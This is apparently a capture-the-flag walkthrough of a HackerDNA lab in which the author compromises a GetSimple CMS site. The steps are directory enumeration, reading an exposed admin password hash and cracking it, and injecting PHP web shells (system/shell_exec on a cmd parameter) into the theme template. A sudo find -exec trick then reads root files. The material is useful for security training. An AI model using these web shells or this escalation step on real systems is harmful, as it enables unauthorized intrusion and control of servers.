Hidden CMS Breach

Platform: HackerDNA
Difficult Level: Medium
Points: 40
Flags: 2
URL: https://hackerdna.com/labs/hidden-cms-breach



Lab starts out with:

In Parrot Terminal – Ran: $curl -I http://<IP>
Next ran GoBuster at the root:
gobuster dir -u http://<IP>/ -w /usr/share/wordlists/dirb/common.txt

Now I was on the hunt for RCE
Ran to explore subdirectory discovery:
gobuster dir -u http://<TARGET-IP>/ -w /usr/share/wordlists/dirb/common.txt -t 50 -x php,txt,html

Ran- to check robots.txt: curl http://<TARGET-IP>/robots.txt

Ran to brute-force subdirectories:
gobuster dir -u http://<TARGET-IP>/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 50


Ran to pivot to subdirectory discovery using a directory-only wordlist:
gobuster dir -u gobuster gobuster dir -u http://<IP>/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 50



Breakthrough - That directory is the foothold: http://<IP>/error-log/

Ran Nmap: nmap -sC -p80 <IP>



Port 80 is open. So we’re dealing with a web application. robots.txt exists
And it contains one disallowed entry: /new_website/



This proves the site is running GetSimple CMS.

The CMS is GetSimple CMS
A lightweight, flat-file CMS (no database).
✔ The theme is Innovation
This often reveals directory structure and template paths.
✔ The CMS is located inside: /new_website/

To get password: <IP>/new_website/data/users/admin.xml

<item>
<USR>admin</USR>
<PWD>3**************************************8</PWD>
<EMAIL>admin@getsimple.hdna</EMAIL>
<HTMLEDITOR>1</HTMLEDITOR>
<TIMEZONE/>
<LANG>en_US</LANG>
</item>

Next…
- Attempt the default creds (admin : admin first).
- Visit: http://<IP>/new_website/data/users/admin.xml
Received: This XML file does not appear to have any style information associated with it. The document tree is shown below.
<item>
<USR>admin</USR>
<PWD>3**************************************8</PWD>
<EMAIL>admin@getsimple.hdna</EMAIL>
<HTMLEDITOR>1</HTMLEDITOR>
<TIMEZONE/>
<LANG>en_US</LANG>
</item>

This means the password is a SHA-1 hash, which is exactly what GetSimple CMS uses for admin passwords. SHA-1 is extremely crackable. The password provided Length is: 40 hex characters → SHA-1.

Used https://crackstation.net to crack the SHA-1 password.


Browse to http://<IP>/new_website/admin/index.php?
Enter the creds and the password obtained earlier.



Edited the Theme Innovation File


Edit the Theme file and save changes: <?php echo shell_exec($_GET['cmd']); ?>

At this point, I have successfully:
- Found the hidden CMS
- Logged into the admin panel
- Navigated to the active theme
- Opened the main template file
- Identified where the page structure is assembled
- Located a section where PHP is executed during rendering

Edit Template again:


Add a harmless visual marker to the theme template and Save.
<p>$n00pyD0g was here</p>
<!-- marker -->


Ran:
└──╼ $curl http://<IP>/robots.txt
That robots.txt file just gave me the map.
The Disallow: /new_website/ entry is a classic way for admins to try (and fail) to hide a development or new production area. Combined with the hostname hint http://getsimple.hdna, we now know exactly what we are dealing with: GetSimple CMS.
# Hostname: http://getsimple.hdna
User-agent: *
Disallow: /new_website/


Obtained New Website:

Next…
Attempt the default creds (admin : admin first).
Visit: http://<IP>/new_website/data/users/admin.xml
Received: This XML file does not appear to have any style information associated with it. The document tree is shown below.
<item>
<USR>admin</USR>
<PWD>3**************************************8</PWD>
<EMAIL>admin@getsimple.hdna</EMAIL>
<HTMLEDITOR>1</HTMLEDITOR>
<TIMEZONE/>
<LANG>en_US</LANG>
</item>

This means the password is a SHA-1 hash, which is exactly what GetSimple CMS uses for admin passwords. SHA-1 is extremely crackable. The password provided Length is: 40 hex characters → SHA-1.

Used https://crackstation.net to crack the SHA-1 password.


My next next move — enumerate the rest of the data directory
http://<IP>/new_website/data/
http://<IP>/new_website/data/pages/
http://<IP>/new_website/data/other/
http://<IP>/new_website/data/uploads/
http://<IP>/new_website/backups/

Ran in my Parrot to run a quick HTTP file/directory enumerator (curl based)

#!/bin/bash
TARGET="http://<IP>/new_website"
WORDLIST="/usr/share/wordlists/dirb/common.txt"

while read -r path; do
URL="$TARGET/$path"
STATUS=$(curl -o /dev/null -s -w "%{http_code}" "$URL")
if [[ "$STATUS" == "200" ]]; then
echo "[+] Found: $URL"
fi
done < "$WORDLIST"

#!/bin/bash
TARGET="http://<IP>/new_website"

function enum() {
local BASE="$1"
for item in $(curl -s "$BASE" | grep -oP '(?<=href=")[^"]+'); do
FULL="$BASE/$item"
CODE=$(curl -o /dev/null -s -w "%{http_code}" "$FULL")
if [[ "$CODE" == "200" ]]; then
echo "[+] $FULL"
enum "$FULL"
fi
done
}

enum "$TARGET"

To hunt for XML files
#!/bin/bash
TARGET="http://<IP>/new_website"
EXT="xml"

for file in $(curl -s "$TARGET" | grep -oP '[^"]+\.xml'); do
echo "[+] Found XML: $TARGET/$file"
done

Was able to locate the file by <IP>/new_website/data/other/website.xml
<item>
<SITENAME>GetSimple CTF</SITENAME>
<SITEURL>http://getsimple.hdna/new_website/</SITEURL>
<TEMPLATE>Innovation</TEMPLATE>
<LANG>en_US</LANG>
</item>

for p in "" data data/other data/users data/uploads theme; did
url="http://<IP>/new_website/$p/flag.txt"
echo "[*] $url"
curl -s -o /dev/null -w "%{http_code}\n" "$url"
done



Remote Code Execution (RCE)
Theme Injection
<?php system($_GET['cmd']); ?>

http://<IP>/new_website/index.php?cmd=ls -la


Success! You have officially achieved Remote Code Execution (RCE). The ls -la output mixed into the page text (where your "SnoopyDog" marker is) confirms that the server is executing whatever you pass through the cmd parameter.

Ran:
http://<IP>/new_website/index.php?cmd=find / -name "*flag*" 2>/dev/null

http:// <IP>/new_website/index.php?cmd=ls -la /home

Edit Theme:

Going to try to override whole page….

<?php
/* REPLACEMENT TEMPLATE FOR RCE
*/
echo "<div style='background:black; color:#00ff00; padding:20px; font-family:monospace; border:5px solid red;'>";
echo "<h1>--- EXPLOIT CONSOLE ---</h1>";

// 1. TARGET THE USER FLAG DIRECTLY
echo "<h3>[+] USER FLAG:</h3>";
echo "<h2>" . shell_exec('cat /home/james/flag_user.txt') . "</h2>";

// 2. TARGET THE ROOT FLAG LOCATION (FOR NEXT STEP)
echo "<h3>[+] ROOT FLAG LOCATION:</h3>";
echo shell_exec('find /root -name "root.txt" 2>/dev/null');

// 3. RUN CUSTOM COMMANDS VIA URL: ?cmd=whoami
if(isset($_GET['cmd'])) {
echo "<h3>[+] COMMAND OUTPUT (" . $_GET['cmd'] . "):</h3><pre>";
system($_GET['cmd']);
echo "</pre>";
}

echo "</div>";

Tried…Updating the template with a discovery code to see what names I saw under "/HOME".

--- DISCOVERY MODE ---
[+] WHO AM I:
nginx
[+] USERS IN /HOME:
total 16 drwxr-xr-x 1 root root 4096 Nov 19 15:37 . drwxr-xr-x 1 root root 4096 Mar 27 22:41 .. -rw-r--r-- 1 root root 37 Nov 19 15:37 flag_user.txt
[+] SEARCHING FOR ANY 'user.txt':
/home/flag_user.txt
[+] WEB DIRECTORY CONTENT:
LICENSE.txt* admin/ backups/ data/ gsconfig.php index.php* plugins/ readme.txt* robots.txt* temp.gsconfig.php* temp.htaccess* theme/

# Keep the CMS footer functions so the page doesn't totally crash
get_footer();
?>

User Flag – I accessed the Theme Editor in GetSimple, open template.php, and replace everything with this specific code.:

<?php
echo "<div style='background:black; color:#00ff00; padding:20px; font-family:monospace; border:5px solid red;'>";

// 1. The Prize
$flag = shell_exec('cat /home/flag_user.txt');
echo "<h1>FLAG: " . ($flag ? $flag : "Not Found") . "</h1>";

// 2. The Enumeration
echo "<h3>[+] WHO AM I:</h3>";
system('whoami');

echo "<h3>[+] USERS IN /HOME:</h3>";
system('ls -la /home');

echo "<h3>[+] SEARCHING FOR ANY 'user.txt':</h3>";
system('find /home -name "*user.txt" 2>/dev/null');

echo "<h3>[+] WEB DIRECTORY CONTENT:</h3>";
system('ls -F');

echo "</div>";
?>

Results:


To Look for the Root Flag…

I did something wild and went to the Theme Editor in GetSimple, open template.php, and replace everything with this specific code. This uses grep to pull the text directly out of the file without needing the complex find syntax:

<?php
echo "<h1>ROOT FLAG:</h1><pre>";
system('sudo /usr/bin/find /root/flag_root.txt -exec cat {} +');
echo "</pre>";
?>

Results: Final Root Flag Displayed
